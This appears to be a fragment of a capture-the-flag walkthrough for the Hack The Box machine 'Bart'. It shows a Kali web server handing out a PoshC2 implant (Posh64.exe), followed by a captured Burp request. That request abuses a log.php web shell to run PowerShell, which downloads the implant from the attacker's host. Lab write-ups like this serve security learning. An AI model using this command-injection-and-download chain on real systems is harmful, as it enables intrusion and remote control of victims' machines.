 root@kali:/opt/PoshC2_Project/payloads# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.81 - - [08/Jun/2019 14:17:28] "GET /Posh64.exe HTTP/1.1" 200 -
10.10.10.81 - - [08/Jun/2019 14:17:34] "GET /Posh64.exe HTTP/1.1" 200 -
10.10.10.81 - - [08/Jun/2019 14:17:42] "GET /Posh64.exe HTTP/1.1" 200 -
10.10.10.81 - - [08/Jun/2019 14:17:51] "GET /Posh64.exe HTTP/1.1" 200 -
Request
Raw Params Headers Hex
GET
/log/log.php?filename=log.php&username=harvey&cmd=powershell+"wget+http%3a//10.10.14.11/P
osh64.exe+-Outfile+Posh64.exe" HTTP/1.1
Host: internal-01.bart.htb
User-Agent: whatever
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=do3gdtqs46q0nlcva5508qrh2d
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0